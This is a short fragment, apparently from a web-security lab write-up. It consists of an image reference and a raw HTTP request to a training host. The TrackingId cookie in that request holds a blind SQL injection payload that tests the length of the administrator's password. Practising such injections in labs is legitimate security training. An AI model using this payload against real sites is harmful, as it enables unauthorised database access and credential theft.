 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzI1IDsKedjAGmX' and (select 's' from users where username='administrator' and
length(password)>30) = 's' -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1